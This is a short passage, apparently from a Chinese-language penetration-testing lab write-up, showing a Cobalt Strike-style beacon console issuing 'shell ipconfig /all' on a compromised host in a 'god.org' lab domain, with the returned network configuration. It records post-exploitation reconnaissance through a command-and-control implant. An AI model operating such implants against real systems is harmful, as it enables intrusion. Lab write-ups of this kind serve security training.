 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-13-7B-AD
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::65d1:80a1:3b8c:da47%25(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.140.145(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
获得租约的时间 . . . . . . . . . : 2020年12月15日 14:12:01
租约过期的时间 . . . . . . . . . : 2020年12月15日 14:53:08
默认网关. . . . . . . . . . . . . : 192.168.140.2
DHCP 服务器 . . . . . . . . . . . : 192.168.140.254
DHCPv6 IAID . . . . . . . . . . . : 721423401
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
DNS 服务器 . . . . . . . . . . . : 192.168.140.2
主 WINS 服务器 . . . . . . . . . : 192.168.140.2